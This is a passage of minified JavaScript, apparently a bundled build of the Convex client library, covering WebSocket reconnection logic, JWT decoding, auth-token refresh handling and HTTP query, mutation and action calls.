0}}}(e)),s=!1;try{this.socket.ws.send(i),s=!0}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`${s?"sent":"failed to send"} message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(e){this.scheduledReconnect&&(clearTimeout(this.scheduledReconnect.timeout),this.scheduledReconnect=null),this.socket={state:"disconnected"};let t=this.nextBackoff(e);this.markConnectionStateDirty(),this.logger.log(`Attempting reconnect in ${Math.round(t)}ms`);let i=Q(),s=setTimeout(()=>{this.scheduledReconnect?.timeout===s&&(this.scheduledReconnect=null,this.connect())},t);this.scheduledReconnect={timeout:s,scheduledAt:i,backoffMs:t}}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect("client");return;default:this.socket}}close(){switch(this.transitionChunkBuffer=null,this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return e.onmessage=e=>{this._logVerbose("Ignoring message received after close")},new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws;e.onmessage=e=>{this._logVerbose("Ignoring message received after close")};let t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.scheduledReconnect&&(clearTimeout(this.scheduledReconnect.timeout),this.scheduledReconnect=null),this.cleanupNetworkListener(),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{this.cleanupNetworkListener();let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.setupNetworkListener(),this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}tryReconnectImmediately(){if(this._logVerbose("tryReconnectImmediately called"),"disconnected"!==this.socket.state)return void this._logVerbose(`tryReconnectImmediately called but socket state is ${this.socket.state}, no action taken`);let e=null;if(this.scheduledReconnect){let t=Q()-this.scheduledReconnect.scheduledAt;e=Math.max(0,this.scheduledReconnect.backoffMs-t),this._logVerbose(`would have waited ${Math.round(e)}ms more (backoff was ${Math.round(this.scheduledReconnect.backoffMs)}ms, elapsed ${Math.round(t)}ms)`),clearTimeout(this.scheduledReconnect.timeout),this.scheduledReconnect=null,this._logVerbose("canceled scheduled reconnect")}this.logger.log("Network recovery detected, reconnecting immediately"),this.pendingNetworkRecoveryInfo=null!==e?{timeSavedMs:e}:null,this.connect()}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason,clientTs:Q()})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(e){let t=("client"===e?100:"Unknown"===e?this.defaultInitialBackoff:E[e].timeout)*Math.pow(2,this.retries);this.retries+=1;let i=Math.min(t,this.maxBackoff),s=i*(Math.random()-.5);return i+s}reportLargeTransition({transition:e,messageLength:t}){if(void 0===e.clientClockSkew||void 0===e.serverTs)return;let i=Q()-e.clientClockSkew-e.serverTs/1e6,s=`${Math.round(i)}ms`,r=`${Math.round(t/1e4)/100}MB`,n=t/(i/1e3),o=`${Math.round(n/1e4)/100}MB per second`;this._logVerbose(`received ${r} transition in ${s} at ${o}`),t>2e7?this.logger.log(`received query results totaling more that 20MB (${r}) which will take a long time to download on slower connections`):i>2e4&&this.logger.log(`received query results totaling ${r} which took more than 20s to arrive (${s})`),this.debug&&this.sendMessage({type:"Event",eventType:"ClientReceivedTransition",event:{transitionTransitTime:i,messageLength:t}})}}class I extends Error{}function P(e,t){let i;if("string"!=typeof e)throw new I("Invalid token specified: must be a string");t||(t={});let s=+(!0!==t.header),r=e.split(".")[s];if("string"!=typeof r)throw new I(`Invalid token specified: missing part #${s+1}`);try{i=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var i;return i=t,decodeURIComponent(atob(i).replace(/(.)/g,(e,t)=>{let i=t.charCodeAt(0).toString(16).toUpperCase();return i.length<2&&(i="0"+i),"%"+i}))}catch{return atob(t)}}(r)}catch(e){throw new I(`Invalid token specified: invalid base64 for part #${s+1} (${e.message})`)}try{return JSON.parse(i)}catch(e){throw new I(`Invalid token specified: invalid json for part #${s+1} (${e.message})`)}}I.prototype.name="InvalidTokenError";var L=Object.defineProperty,V=(e,t,i)=>((e,t,i)=>t in e?L(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class N{constructor(e,t,i){V(this,"authState",{state:"noAuth"}),V(this,"configVersion",0),V(this,"syncState"),V(this,"authenticate"),V(this,"stopSocket"),V(this,"tryRestartSocket"),V(this,"pauseSocket"),V(this,"resumeSocket"),V(this,"clearAuth"),V(this,"logger"),V(this,"refreshTokenLeewaySeconds"),V(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=i.logger,this.refreshTokenLeewaySeconds=i.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let i=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});i.isFromOutdatedConfig||(i.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(i.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:i,exp:s}=t;if(!i||!s)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=s-i;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let i=++this.configVersion;this._logVerbose(`fetching token with config version ${i}`);let s=await e(t);return this.configVersion!==i?(this._logVerbose(`stale config version, expected ${i}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:s}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return P(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let j=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function _(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,D=(e,t,i)=>((e,t,i)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class F{constructor(e,t,i){let s;if(D(this,"address"),D(this,"state"),D(this,"requestManager"),D(this,"webSocketManager"),D(this,"authenticationManager"),D(this,"remoteQuerySet"),D(this,"optimisticQueryResults"),D(this,"_transitionHandlerCounter",0),D(this,"_nextRequestId"),D(this,"_onTransitionFns",new Map),D(this,"_sessionId"),D(this,"firstMessageReceived",!1),D(this,"debug"),D(this,"logger"),D(this,"maxObservedTimestamp"),D(this,"connectionStateSubscribers",new Map),D(this,"nextConnectionStateSubscriberId",0),D(this,"_lastPublishedConnectionState"),D(this,"markConnectionStateDirty",()=>{Promise.resolve().then(()=>{let e=this.connectionState();if(JSON.stringify(e)!==JSON.stringify(this._lastPublishedConnectionState))for(let t of(this._lastPublishedConnectionState=e,this.connectionStateSubscribers.values()))t(e)})}),D(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");i?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let r=(i={...i}).authRefreshTokenLeewaySeconds??2,o=i.webSocketConstructor;if(!o&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");o=o||WebSocket,this.debug=i.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===i.logger?(0,a.T8)({verbose:i.verbose??!1}):!0!==i.logger&&i.logger?i.logger:(0,a.y4)({verbose:i.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)s="ws";else if("https"===l)s="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${s}://${h}/api/${n.r}/sync`;this.state=new c,this.remoteQuerySet=new A(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger,this.markConnectionStateDirty);let f=()=>{this.webSocketManager.pause(),this.state.pause()};this.authenticationManager=new N(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:f,resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:r}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:y}=i;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===y)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==y&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new $(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new A(e=>this.state.queryPath(e),this.logger);let[i,s]=this.state.restart(t);for(let e of(s&&this.webSocketManager.sendMessage(s),this.webSocketManager.sendMessage(i),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let i of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(i)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,a.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}},onServerDisconnectError:i.onServerDisconnectError},o,this.logger,this.markConnectionStateDirty,this.debug),this.mark("convexClientConstructed"),i.expectAuth&&f()}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),i=new Map;for(let[e,s]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:s,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};i.set(t,r)}}let s=this.optimisticQueryResults.ingestQueryResultsFromServer(i,new Set(e.keys()));this.handleTransition({queries:s.map(e=>{let t=this.optimisticQueryResults.rawQueryResult(e);return{token:e,modification:{kind:"Updated",result:t}}}),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}getCurrentAuthClaims(){let e=this.state.getAuth(),t={};if(e&&"User"===e.tokenType){try{t=e?P(e.value):{}}catch{t={}}return{token:e.value,decoded:t}}}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let i=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(i)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,i){let s=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,s,i?.journal,i?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let i=(0,p.Zy)(t),s=(0,u.Aq)(e,i);return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let i=(0,p.Zy)(t),s=(0,u.Aq)(e,i);return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let i=(0,p.Zy)(t),s=(0,u.Aq)(e,i);return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}subscribeToConnectionState(e){let t=this.nextConnectionStateSubscriberId++;return this.connectionStateSubscribers.set(t,e),()=>{this.connectionStateSubscribers.delete(t)}}async mutation(e,t,i){let s=await this.mutationInternal(e,t,i);if(!s.success){if(void 0!==s.errorData)throw(0,a.sA)(s,new m.i((0,a.i7)("mutation",e,s)));throw Error((0,a.i7)("mutation",e,s))}return s.value}async mutationInternal(e,t,i,s){let{mutationPromise:r}=this.enqueueMutation(e,t,i,s);return r}enqueueMutation(e,t,i,s){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let n=this.nextRequestId;if(this._nextRequestId++,void 0!==i){let e=i.optimisticUpdate;if(void 0!==e){let t=t=>{e(t,r)instanceof Promise&&this.logger.warn("Optimistic update handler returned a Promise. Optimistic updates should be synchronous.")},i=this.optimisticQueryResults.applyOptimisticUpdate(t,n).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:i,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:n,udfPath:e,componentPath:s,args:[(0,o.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:n,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let i=await this.actionInternal(e,t);if(!i.success){if(void 0!==i.errorData)throw(0,a.sA)(i,new m.i((0,a.i7)("action",e,i)));throw Error((0,a.i7)("action",e,i))}return i.value}async actionInternal(e,t,i){let s=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let n={type:"Action",requestId:r,udfPath:e,componentPath:i,args:[(0,o.rz)(s)]},a=this.webSocketManager.sendMessage(n);return this.requestManager.request(n,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let i of j){let s=performance.getEntriesByName(i).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...s)}return t.map(_)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${n.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}i(21415);var U=Object.defineProperty,z=(e,t,i)=>((e,t,i)=>t in e?U(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class J{constructor(e,t){if(z(this,"address"),z(this,"auth"),z(this,"adminAuth"),z(this,"encodedTsPromise"),z(this,"debug"),z(this,"fetchOptions"),z(this,"fetch"),z(this,"logger"),z(this,"mutationQueue",[]),z(this,"isProcessingQueue",!1),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,a.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,a.y4)({verbose:!1}),this.address=e,this.debug=!0,this.auth=void 0,this.adminAuth=void 0,this.fetch=t?.fetch,t?.auth&&this.setAuth(t.auth)}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let i=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${i}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let i=(0,p.Zy)(t[0]),s=this.getTimestamp();return await this.queryInner(e,i,{timestampPromise:s})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=this.fetch||r||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`},i=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!i.ok)throw Error(await i.text());let{ts:s}=await i.json();return s}async query(e,...t){let i=(0,p.Zy)(t[0]);return await this.queryInner(e,i,{})}async queryInner(e,t,i){let s=(0,y.qQ)(e),u=[(0,o.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=this.fetch||r||fetch,c=i.timestampPromise?await i.timestampPromise:void 0,d=JSON.stringify({path:s,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,a.Y7)(this.logger,"info","query",s,e);switch(p.status){case"success":return(0,o.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new o.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutationInner(e,t){let i=(0,y.qQ)(e),s=JSON.stringify({path:i,format:"convex_encoded_json",args:[(0,o.rz)(t)]}),u={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?u.Authorization=`Convex ${this.adminAuth}`:this.auth&&(u.Authorization=`Bearer ${this.auth}`);let h=this.fetch||r||fetch,l=await h(`${this.address}/api/mutation`,{...this.fetchOptions,body:s,method:"POST",headers:u});if(!l.ok&&560!==l.status)throw Error(await l.text());let c=await l.json();if(this.debug)for(let e of c.logLines??[])(0,a.Y7)(this.logger,"info","mutation",i,e);switch(c.status){case"success":return(0,o.du)(c.value);case"error":if(void 0!==c.errorData)throw K(c.errorData,new o.ik(c.errorMessage));throw Error(c.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(c)}`)}}async processMutationQueue(){if(!this.isProcessingQueue){for(this.isProcessingQueue=!0;this.mutationQueue.length>0;){let{mutation:e,args:t,resolve:i,reject:s}=this.mutationQueue.shift();try{let s=await this.mutationInner(e,t);i(s)}catch(e){s(e)}}this.isProcessingQueue=!1}}enqueueMutation(e,t){return new Promise((i,s)=>{this.mutationQueue.push({mutation:e,args:t,resolve:i,reject:s}),this.processMutationQueue()})}async mutation(e,...t){let[i,s]=t,r=(0,p.Zy)(i);return s?.skipQueue?await this.mutationInner(e,r):await this.enqueueMutation(e,r)}async action(e,...t){let i=(0,p.Zy)(t[0]),s=(0,y.qQ)(e),u=JSON.stringify({path:s,format:"convex_encoded_json",args:[(0,o.rz)(i)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=this.fetch||r||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,a.Y7)(this.logger,"info","action",s,e);switch(d.status){case"success":return(0,o.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new o.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...i){let s=(0,p.Zy)(i[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,o.rz)(s)}),l={"Content-Type":"application/json","Convex-Client":`npm-${n.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=this.fetch||r||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,a.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,o.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new o.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,o.du)(e),t}},63174:(e,t,i)=>{i.d(t,{Aq:()=>n,bj:()=>r,vn:()=>o});var s=i(79271);function r(e){let t,i,s=e.split(":");return 1===s.length?(t=s[0],i="default"):(t=s.slice(0,s.length-1).join(":"),i=s[s.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${i}`}function n(e,t){return JSON.stringify({udfPath:r(e),args:(0,s.rz)(t)})}function o(e,t,i){let{initialNumItems:n,id:o}=i;return JSON.stringify({type:"paginated",udfPath:r(e),args:(0,s.rz)(t),options:(0,s.rz)({initialNumItems:n,id:o})})}},64716:(e,t,i)=>{i.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var s=Object.defineProperty,r=(e,t,i)=>((e,t,i)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof 